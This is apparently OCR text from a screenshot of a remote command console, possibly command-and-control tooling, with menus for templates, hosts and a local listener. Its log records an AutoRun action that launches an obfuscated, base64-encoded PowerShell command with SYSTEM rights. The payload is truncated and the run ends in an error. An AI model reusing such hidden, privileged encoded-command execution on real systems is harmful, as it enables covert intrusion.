 File View Configure Tools Help
Log Options Scheduler Certificates
Active Templates
* Action alias b669a896-bffd-442a-8947-e43f32e7baf6 Enabled Ready
Type & Transport
Hosts
* Action Messages Notes
60282967-dc91-40ef-a34c-38e992509
8fe14438-e87e-4143-9aa8-ff7c984
<b669a896-bffd-442a-8947-e43
Local Commands
Local Listener
2024/12/08 13:50:53 Run: type="AutoRun"
2024/12/08 13:50:53 Command: "SYSTEM cmd.exe /c "powershell -NonInteractive -EncodedCommand JABjAD0ATgBlAHcALQBPAG
2024/12/08 13:50:53 Detail: "Executing 'cmd.exe /c "powershell -NonInteractive -EncodedCommand JABjAD0ATgBlAHcALQBPAG
2024/12/08 13:50:53 Result: "Error" "Return status=1"
2024/12/08 13:50:55 End